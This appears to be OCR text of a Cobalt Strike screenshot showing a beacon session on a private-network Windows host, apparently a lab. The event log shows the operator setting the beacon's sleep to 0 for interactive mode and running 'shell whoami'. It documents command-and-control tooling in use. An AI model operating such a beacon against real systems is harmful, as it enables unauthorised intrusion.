 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) CrossC2 OLa AboutMe
external internal listener user computer note process pid arch last
192.168.50.33 192.168.50.33 Link Shell H3rmesk1t H3RMESK1T powershell.exe 7000 x64 28ms
事件日志 X 监听器 X Beacon 192.168.50.33@7000 X
03/22 20:08:42 [*] Tasked beacon to become interactive
03/22 20:09:42 [+] host called home, sent: 16 bytes
03/22 20:23:16 beacon> shell sleep(0)
03/22 20:23:16 [*] Tasked beacon to run: sleep(0)
03/22 20:23:16 [+] host called home, sent: 39 bytes
03/22 20:23:16 [+] received output:
'sleep' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
03/22 20:23:23 beacon> shell sleep 0
03/22 20:23:23 [*] Tasked beacon to run: sleep 0
03/22 20:23:23 [+] host called home, sent: 38 bytes
03/22 20:23:23 [+] received output:
'sleep' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
03/22 20:23:29 beacon> sleep(0)
03/22 20:23:29 [-] Unknown command: sleep(0)
03/22 20:23:31 beacon> sleep 0
03/22 20:23:31 [*] Tasked beacon to become interactive
03/22 20:23:31 [+] host called home, sent: 16 bytes
03/22 20:23:37 beacon> shell whoami
03/22 20:23:37 [*] Tasked beacon to run: whoami
03/22 20:23:37 [+] host called home, sent: 37 bytes
03/22 20:23:37 [+] received output:
h3rmesk1t\h3rmesk1t
[H3RMESK1T] H3rmesk1t/7000 (x64) last: 28ms
beacon>